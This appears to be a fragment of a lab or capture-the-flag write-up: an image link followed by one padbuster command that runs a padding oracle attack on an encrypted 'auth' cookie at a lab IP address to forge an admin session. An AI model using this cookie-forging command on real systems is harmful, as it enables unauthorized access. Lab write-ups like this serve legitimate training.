 padbuster http://10.10.11.119/home/index.php IU0nzRdPF5%2FwPrVDauOqIPTghMrRbUxM 8 -cookies auth=IU0nzRdPF5%2FwPrVDauOqIPTghMrRbUxM -encoding 0 -plaintext "user=Admin"